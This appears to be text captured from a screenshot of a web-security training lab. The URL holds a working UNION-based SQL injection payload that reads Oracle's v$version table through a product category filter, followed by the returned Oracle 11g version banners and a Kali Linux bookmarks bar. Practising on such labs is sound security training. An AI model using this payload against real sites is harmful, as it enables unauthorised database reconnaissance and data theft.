 https://0a52000604a9b17e80720d2900f60094.web-security-academy.net/filter?category=Accessories' union select a.*,b.* from%20 v$version a,v$version b--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a… Phonebook.cz - Intelli… Free Email Address Ve…
TNS for Linux: Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
CORE 11.2.0.2.0 Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
TNS for Linux: Version 11.2.0.2.0 - Production
PL/SQL Release 11.2.0.2.0 - Production
CORE 11.2.0.2.0 Production
PL/SQL Release 11.2.0.2.0 - Production
NLSRTL Version 11.2.0.2.0 - Production
PL/SQL Release 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
PL/SQL Release 11.2.0.2.0 - Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
Six Pack Beer Belt